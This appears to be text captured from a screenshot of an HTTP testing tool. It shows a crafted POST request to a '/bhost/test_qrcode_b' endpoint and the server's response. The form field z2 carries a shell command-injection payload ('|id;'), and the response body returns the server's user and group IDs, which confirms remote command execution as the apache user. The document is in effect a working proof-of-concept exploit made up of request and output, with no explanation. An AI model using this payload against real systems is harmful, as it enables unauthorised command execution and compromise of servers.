 Request
数据包扫描 热加载 构造请求
1 POST /bhost/test_qrcode_b HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2226.0 Safari/537.36
4 Content-Length auto : 23
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Referer: http://
8 Accept-Encoding: gzip
9
10 z1=1&z2="|id;"&z3=bhost
Responses https 48bytes / 370ms
美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: npaved
3 Date: Fri, 20 Oct 2023 02:43:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 Content-Length: 48
9
10 uid=93(apache) gid=100(users) groups=100(users)
11
远端地址:
43; 响应时间:370ms; 总耗时:42
1ms; URL:https://